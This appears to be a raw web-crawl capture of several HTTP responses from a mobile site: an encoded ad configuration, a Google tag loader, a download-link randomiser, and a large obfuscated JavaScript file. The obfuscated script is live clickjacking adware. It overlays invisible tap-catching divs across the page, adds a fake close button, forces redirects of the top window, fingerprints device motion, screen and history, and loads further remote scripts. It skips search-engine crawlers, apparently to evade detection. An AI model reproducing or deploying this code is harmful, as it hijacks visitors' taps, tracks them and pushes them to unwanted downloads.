

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2010gc.4ridff.com:8005/d/1856?t=0.38245506977652277
body_size: 1116
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gson0=\"JF6^Y\"g}1K{{1Kon}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}0p(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}0p(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pmO(7fdm(2\\\/()f\\\/dddd)p\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.ksbszs.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-YX30J1JH4L\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-YX30J1JH4L\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://20d0bd6ecfcd30abegg.lzicw0.com:8005/sc/1856?n=rleixtzy
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g}{nK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@0}0p(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@0}0p(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var rleixtzy_is_ws = rleixtzy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.ksbszs.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download1/4834_0.html';
break;        
}